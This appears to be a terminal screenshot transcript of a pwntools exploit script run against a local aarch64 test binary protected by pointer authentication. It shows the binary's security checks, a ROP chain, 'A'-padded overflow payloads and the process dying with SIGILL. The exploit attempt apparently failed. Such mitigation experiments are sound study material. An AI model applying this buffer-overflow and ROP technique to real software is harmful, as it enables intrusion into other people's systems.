 [(venv) ubuntu@ubuntu-arm:~/pac$ ./exploit_pac.py
[*] '/home/ubuntu/pac/main_pac'
    Arch:       aarch64-64-little
    RELRO:      Partial RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    Stripped:   No
    Debuginfo:  Yes
[*] Loaded 3 cached gadgets for './main_pac'
{4194848: Gadget(0x400220, ['ret'], [], 0x8), 4230432: Gadget(0x408d20, ['ret', 'ret'], [], 0x10), 4288392: Gadget(0x416f88, ['ret', 'ret',
'ret'], [], 0x18)}
[*] ROP chain:
    0x0000:         0x4006dc 0x4006dc()
b'\xdc\x06@\x00\x00\x00\x00\x00'
b'AAAAAAAAAAAAAAAAAAAAAAAA\xdc\x06@\x00\x00\x00\x00\x00'
b'AAAAAAAAAAAAAAAAAAAAAAAA\xdc\x06@'
[+] Starting local process './main_pac': pid 133689
[*] Switching to interactive mode
Hello World!
[*] Got EOF while reading in interactive
$ ls
[*] Process './main_pac' stopped with exit code -4 (SIGILL) (pid 133689)
[*] Got EOF while sending in interactive
(venv) ubuntu@ubuntu-arm:~/pac$